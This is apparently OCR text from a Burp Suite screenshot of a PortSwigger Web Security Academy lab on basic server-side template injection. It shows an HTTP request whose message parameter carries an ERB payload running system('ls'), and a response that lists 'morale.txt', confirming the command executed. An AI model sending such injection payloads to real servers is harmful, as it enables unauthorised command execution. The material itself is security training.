 Send Cancel < > Target: https://0a82008c0382aa6fc4da379e006d00d2.web-security-academy.n
Request
Pretty Raw Hex \n
1 GET /?message=<%25%3d+system("ls")+%25> HTTP/1.1
2 Host:
0a82008c0382aa6fc4da379e006d00d2.web-security-academy.net
3 Cookie: session=b0vPNZggx2SIhmn70QqS4X7Nz8gwI5ip
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer:
https://0a82008c0382aa6fc4da379e006d00d2.web-security-acade
my.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
Wel
Aca
Basic server-
side template
injection
LAB Not
Back to lab description
WE LIKE TO
SHOP
morale.txt true